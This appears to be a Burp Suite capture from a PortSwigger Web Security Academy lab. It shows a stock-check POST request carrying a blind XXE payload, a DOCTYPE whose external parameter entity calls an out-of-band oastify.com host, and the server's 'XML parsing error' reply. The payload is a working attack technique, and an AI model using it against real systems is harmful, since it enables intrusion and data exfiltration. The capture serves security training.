 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
1 POST /product/stock HTTP/1.1
2 Host: 0a8600d304e71ce0c02ebde700420098.web-security-academy.net
3 Cookie: session=BCaOLnshUZZHzsVKkCJAgXfg5LEKmByY
4 Content-Length: 210
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a8600d304e71ce0c02ebde700420098.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8600d304e71ce0c02ebde700420098.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://0jkn9aqx6pkdlkskz4c0ytvnue05ou.oastify.com"> %xxe; ]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"